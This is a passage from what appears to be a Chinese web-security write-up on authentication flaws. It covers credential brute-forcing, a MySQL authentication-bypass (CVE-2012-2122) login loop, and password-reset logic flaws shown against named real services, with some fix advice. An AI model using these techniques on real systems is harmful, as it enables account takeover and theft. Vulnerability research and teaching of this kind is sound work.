

爆破已经注册的账号：



对已枚举的账号进行猜解：



验证码重复有效，并且破解出来，如图：



**风险案例二：通过天翼用户中心暴力破解出21CN邮箱账号**

漏洞分析：21CN 邮箱账号爆破比较难，从能通用账号的地方找到其他的突破口进行爆破。

21cn邮箱主页，默认密码错误3次就会出现验证码，没办法绕过进行暴力破解：



邮箱中看到天翼号码，找到天翼用户进行爆破：



使用常用密码123456，对用户名进行爆破：



成功登录：



## 认证模式绕过

**风险案例一**：Mysql 身份认证绕过漏洞（CVE-2012-2122）

**漏洞分析**：当连接Mysql,输入的密会与期望的正确密码比较，由于不正确的处理，会导致即使是memcmp()返回一个非零的值，也会使MySQL认为两个密码是相同的，也就是说只要知道用户名，不断尝试就能直接登入SQL数据库。

**漏洞地址**：一般都是内网地址

在base下运行如下的Palyload:

for i in `seq 1 1000`; do mysql -uroot -pwrong -h your-ip -P3306 ; done



修复建议：升级

风险案例二：Mysql 身份认证绕过漏洞（CVE-2012-2122）

## 密码重置

### 修改返回包

**风险描述**：Web应用程序中密码找回逻辑含有用户标识（用户名、用户 ID、cookie）、接收端（手机、邮箱）、凭证（验证码、token）、当前步骤等四个要素，若这几个要素没有完整关联，则可能导致任意密码重置漏洞。

**风险分析：**攻击者利用此漏洞恶意重置任意人员密码，登录他人账号进行敏感操作，严重可导致用户资金盗用、信息泄露等严重后果。

**风险案例：上海某政府服务APP任意重置密码可获取用户敏感信息**

漏洞详情：短信验证码验证接口服务器端不严格，直接修改返回包中的字段就可骗过服务器

如下图：验证码随意填，抓包利用burpsuit抓返回包



截取服务器返回包：



修改如下发送：



即可进入密码重置页面：



### 时序跳过

**风险案例二：91导学网设计逻辑缺陷任意重置密码漏洞**

漏洞详情：时序跳过，跳过认证步骤，进入密码重置界面

如下图：正常操作页面



修改URL中backpwd2即进入密码重置页面，如下图：



### 修改请求包

**风险案例三：某系统接收端可篡改，可将凭证发送到指定的接收端**

漏洞详情：对账号和邮箱或者手机号没有唯一校验，导致修改其他邮箱或者手机号就可接受验证凭证，导致密码重置。

按照正常步骤走：



拦截请求，发现接收验证码的手机号为请求包中的参数：



直接篡改为攻击者的手机号，成功接收短信验证码，提交验证码后，正常执行 3、4 步即可成功重置该账号的密码。

### 邮箱弱凭证

**风险案例四：会鸽任意重置密码漏洞**

漏洞详情：邮箱接收的是弱凭证，导致可篡改用户名，重置其密码。

正常操作发送凭证到邮箱，如下图：





很直观就知道这个连接为md5，解密一下，812265466@qq.com，然后找到你想重置的账号对其md5加密一下，替换参数，如下图：



### Cookie 混淆

**风险案例五：苏宁易付宝任意重置密码登入**

漏洞详情：Cookie混淆不同账号

首先打开 忘记登入密码，输入自己的手机号码：



到下面这一步停住：



重新打开一个 忘记登入密码 窗口，找回你要登入的账户比如133-3333-3333，点击获取验证码：



回到先前的页面，点击确定。



133-3333-3333，成功被你修改。密码改成了 zxcvbnm.



### 验证码泄露在客户端

**风险案例六：某系统验证码凭证泄露在客户端导致可任意重置密码**

漏洞详情：验证码泄露在客户端

按照正常流程走：

用邮件找回密码时，作为重置凭证的验证码在 HTTP 应答中下发客户端，抓包后可轻易获取：



点击获取校验码，查看返回信息：



验证码泄露在客户端。

### 弱验证码可被爆破

**风险案例七：极路由任意重置密码可导致路由器被劫持**

漏洞详情：验证码4位，可被爆破，导致可任意密码重置。

正常流程走一遍，当需要验证码的时候抓包：



